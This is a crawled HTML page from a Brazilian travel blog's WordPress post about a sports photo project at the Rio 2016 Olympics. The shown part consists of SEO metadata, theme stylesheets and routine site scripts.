

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/
body_size: 92790
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Projeto Fotográfico: Esportes (Olimpíadas Rio 2016) - Juny Pelo Mundo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://junypelomundo.com.br/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Projeto Fotográfico: Esportes (Olimpíadas Rio 2016)" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Projeto Fotográfico: Esportes (Olimpíadas Rio 2016) - Juny Pelo Mundo" />
	<meta property="og:description" content="Projeto Fotográfico: Esportes (Olimpíadas Rio 2016)" />
	<meta property="og:url" content="https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/" />
	<meta property="og:site_name" content="Juny Pelo Mundo" />
	<meta property="article:publisher" content="https://www.facebook.com/Juny-pelo-mundo" />
	<meta property="article:published_time" content="2016-08-20T11:00:00+00:00" />
	<meta property="article:modified_time" content="2017-07-16T00:19:47+00:00" />
	<meta property="og:image" content="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4066-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@junypelomundo" />
	<meta name="twitter:site" content="@junypelomundo" />
	<meta name="twitter:label1" content="Escrito por">
	<meta name="twitter:data1" content="Juliana Almeida Rios">
	<meta name="twitter:label2" content="Est. tempo de leitura">
	<meta name="twitter:data2" content="1 minuto">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://junypelomundo.com.br/#organization","name":"Juny pelo Mundo","url":"https://junypelomundo.com.br/","sameAs":["https://www.facebook.com/Juny-pelo-mundo","https://www.instagram.com/junypelomundo/","https://www.youtube.com/channel/UCeoBANXPYygAXqmYGqV9ofw","https://www.pinterest.com/junypelomundo/","https://twitter.com/junypelomundo"],"logo":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#logo","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2019/04/avatar.jpg","width":499,"height":490,"caption":"Juny pelo Mundo"},"image":{"@id":"https://junypelomundo.com.br/#logo"}},{"@type":"WebSite","@id":"https://junypelomundo.com.br/#website","url":"https://junypelomundo.com.br/","name":"Juny Pelo Mundo","description":"Viagem, Gastronomia e Aventura","publisher":{"@id":"https://junypelomundo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://junypelomundo.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/#primaryimage","inLanguage":"pt-BR","url":"https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4066-1.jpg","width":1600,"height":1200},{"@type":"WebPage","@id":"https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/#webpage","url":"https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/","name":"Projeto Fotogr\u00e1fico: Esportes (Olimp\u00edadas Rio 2016) - Juny Pelo Mundo","isPartOf":{"@id":"https://junypelomundo.com.br/#website"},"primaryImageOfPage":{"@id":"https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/#primaryimage"},"datePublished":"2016-08-20T11:00:00+00:00","dateModified":"2017-07-16T00:19:47+00:00","description":"Projeto Fotogr\u00e1fico: Esportes (Olimp\u00edadas Rio 2016)","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/"]}]},{"@type":"Article","@id":"https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/#article","isPartOf":{"@id":"https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/#webpage"},"author":{"@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55"},"headline":"Projeto Fotogr\u00e1fico: Esportes (Olimp\u00edadas Rio 2016)","datePublished":"2016-08-20T11:00:00+00:00","dateModified":"2017-07-16T00:19:47+00:00","mainEntityOfPage":{"@id":"https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/#webpage"},"commentCount":1,"publisher":{"@id":"https://junypelomundo.com.br/#organization"},"image":{"@id":"https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/#primaryimage"},"keywords":"Basquete,Blogagem Coletiva,Bloggers Out and About,Destino,Destino RBBV,Esportes,Olimp\u00edadas,Projeto Fotografico,Tag,Tiro","articleSection":"America,America do Sul,Brasil,Olimp\u00edadas,Projeto Fotografico,Rio de Janeiro","inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/#respond"]}]},{"@type":"Person","@id":"https://junypelomundo.com.br/#/schema/person/01703ef3594631facdfa74147e477a55","name":"Juliana Almeida Rios","image":{"@type":"ImageObject","@id":"https://junypelomundo.com.br/#personlogo","inLanguage":"pt-BR","url":"https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&d=wavatar&r=g","caption":"Juliana Almeida Rios"},"description":"Viajante, Administradora, Aspirante \u00e0 Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.","sameAs":["https://junypelomundo.com.br/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo;" href="https://junypelomundo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Juny Pelo Mundo &raquo; Projeto Fotográfico: Esportes (Olimpíadas Rio 2016)" href="https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Fprojeto-fotografico-esportes-olimpiadas-rio-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://junypelomundo.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjunypelomundo.com.br%2Fprojeto-fotografico-esportes-olimpiadas-rio-2016%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://junypelomundo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=2f2d510a4810b4653816b067c6e25223' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://junypelomundo.com.br/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://junypelomundo.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CMerriweather%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPoppins%3A400%7CMuli%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://junypelomundo.com.br/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://junypelomundo.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://junypelomundo.com.br/wp-json/wp/v2/posts/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://junypelomundo.com.br/xmlrpc.php?rsd" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2fbb68dbf0","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/junypelomundo.com.br\/wp-admin\/","wpRestNonce":"2fbb68dbf0","wpRestUrl":"https:\/\/junypelomundo.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/junypelomundo.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/junypelomundo.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=5000;
var tds_theme_color_site_wide="#007000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="6b01bb8e51";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #007000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #007000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #007000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #007000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #007000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #007000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
